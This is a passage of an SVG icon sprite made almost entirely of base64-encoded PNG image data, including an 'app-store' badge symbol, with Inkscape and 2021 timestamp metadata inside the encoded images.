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
m+48GgAAAABJRU5ErkJggg=="></image>
</symbol><symbol viewBox="0 0 2150 637" id="app-store">  <image id="app-store_image0" width="2150" height="637" x="0" y="0" href="[data-uri]
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
6FzKWMho230UERERERERkRQyLN4mI+V2XnnwDw4qZgzPz41OR+fwNjm2+ygiIiIiIiIiKWQXb8Wp
NmTcPijfgf99UDFj/YWUdTp4FAts91BEREREREREUsxcJju/oOKu3gf+5wHFjJyMnJudjlzPYNu9
ExEREREREZEU9C5bnF9wR84Bq34eUMx4vw11nY77KF5gEREREREREZEkrGOY8wvqv998/38cUMzI
uMI57HjbPRMRERERERGRFDUy3hCKA6oW/xQzBpbJ6eJ0zFB22u6XiIiIiIiIiKSoLXzl/IJe75Xc
98f9IzMuIn/sIzYxznavRERERERERCSFDWObU3PBjHP3/XF/MeNcpyPiBBQRERERERER8WQTY5xf
cM6+P+wtZrx3NMfHfvU2RtnukYiIiIiIiIikuOHsdmpuPqjCnj/sLWZknE1G7FdPYavt/oiIiIiI
iIhIilvDLKfmzF299v5h7w/Ocnr1BNu9EREREREREZE0EKcCsXfrkkyAgWU4MfYrVzHXdl9ERERE
REREJA1Mc96gtcWg4rC3mJHTnqzYr/yWHNt9EREREREREZE0sJPvnZrz7m4Fe4sZGe2cXvmt7Z6I
iIiIiIiISJpwrkLktId9xYxTYr9sKX/Y7oeIiIiIiIiIpIm5rHdqPgUgEwaVzakW+1UzbfdCRERE
RERERNJGDj85NR8zsAxkwu4WTq+aabsXIiIiIiIiIpJGHIsZGZwMmZDTOPZrdjDfdh9ERERERERE
JI3MdmzNabJnzYwGsV+ygF22+yAiIiIiIiIiaWQ9fzq0Zh63p5hRP/ZL5tnugYiIiIiIiIikmV+d
GutD5sAylIv9igW28xcRERERERGRNLPQoS2n6oBimdR0Onyp7fxFREREREREJM0sc2rMyKqemeGw
Let2/rKdv4iIiIiIiIikGcdiBtnVMrOrxm5eSY7t/EVEREREREQkzWxio0NrRrXMjMqxm/+2nb2I
iIiIiIiIpCHHikSVTI5K8lAREREREREREV84VSRyjsykTOzmtbZzFxEREREREZE0tMapsUwmpWO3
Os1QERERERERERHxxyaHtozSmZSM3axihoiIiIiIiIgEz6kikVMqk/yxm7fazl1ERERERERE0tAW
h7aM/Jk5DsWMXbZzFxEREREREZE05FiRyJ+ZkS/JQ0VEREREREREfLHTqTF/Jnlit2bbzl1ERERE
RERE0tBup8a8mbbTExERERERERFJhIoZIiIiIiIiIhIpKmaIiIiIiIiISKSomCEiIiIiIiIikaJi
hoiIiIiIiIhEiooZIiIiIiIiIhIpKmaIiIiIiIiISKSomCEiIiIiIiIikaJihoiIiIiIiIhEiooZ
IiIiIiIiIhIpKmaIiIiIiIiISKSomCEiIiIiIiIikaJihoiIiIiIiIhEiooZIiIiIiIiIhIpKmaI
iIiIiIiISKSomCEiIiIiIiIikaJihoiIiIiIiIhEiooZIiIiIiIiIhIpKmaIiIiIiIiISKSomCEi
IiIiIiIikaJihoiIiIiIiIhEiooZIiIiIiIiIhIpKmaIiIiIiIiISKTksZ2ASHrJ5GhqUptaVKIM
pcnD0bZTkqTlp5DReNvZYrtLByhIgZhtG9htOz2RADzMMXFesZObWGU7zZRWMmbLTjbZTk5ERKxS
MUMkEEdwCifRmBMpetDPc8jDLtvJSZIu4yVf4u5iIxvYyAY2sIaVLON3/uC3gG+Z7uLBmG3HMyPQ
XERsqMt9cQew3qxShs/WxGwZylm2kxMREatUzBDxVT5OpS1taUhGru0ZlOIv20lKyOShZK5PI5fz
EzMZx3i22U5RJA3cFbeUMZC+tpMUERFJWypmiPikAG3pRReKx3ldGRUzxKUKVOBM7mELY/iSL1hq
OyGRFFaVc+O84ieutJ2kiIhIGtMCoCLGZdKKd1nFUC6IW8qAUrbTlcgpRCdeYhFf0UsVaRGf3EFe
x/Z19GCz7SRFRETSmL4HixhVkcu4mKoJHJHfdsoSUZm0oQ2L+B8v6ZZKxLCjuMSxPZsLmG87SRER
kbSmkRkixpxAfxbyUEKlDFUUxZtqPMlvXEmW7UREUsotFHRsf5QvbKcoIiKS5lTMEDEgk958zzQu
iDMsOTf5bCcvkVeeV5lMc9tpiKSMElzj2D6cR2ynKCIikvZUzBDxKJNezOZDGid5vEZmiAknMoG+
SRTTRORw11PMoXUxF5JtO0UREZG0p2KGiAeZnMdcBnGMhxi7bXdCUkQGN/I15W2nIRJ5hbjRoXUb
PVhtO0URERFRMUMkeW2YygBqeYyipRvFnFOZwam2kxCJuMs5wqH1CqbbTlBERERQMUMkSfUYyVcc
byDSFttdkZRyJKPobTsJkQjLy60OrS8wwHaCIiIiAqiYIZKEwjzED7QzFE0jM8Ss/AzkcttJiETW
BVSJ2TaR222nJyIiIntp7UGRBJ3DM0bXJdhku0OScrJ4jQxet52GSARlcmfMtj85m522ExQREZG9
VMwQSUBZXqGr4ZgrbXdKfHI5nyTw6kyKA3koCuSlFGUowxEcSUXqUjHhc2fwCmv5yPYlEImcHtSO
0bKTniy3nZ6IiIj8Q8UMEdd68T9KGY65XmtmpKzNrE3o9bH3RyjOMTSkPW0o4jpaFv1ZxhTbF0Ek
UjK4J2bb7XxrOz0RERE5gIoZIq4cydt08CGuxmVIfOuZzGT+R35O5TJ6uPzgLsinNGFZ0medw+CY
betsXxIRX7SnUYyW93jBdnIiIiJyEBUzRFxozQDK+hJ5he2uSYRs5yu+ojIPcZGr1ZvL8gGnsSvJ
sw12KGaIpKZ/xfj5T1xpOzURERE5hHYzEYkjDw8x0qdSBiy03T2JnKVcyonMdPXaZjxqO12RyGjB
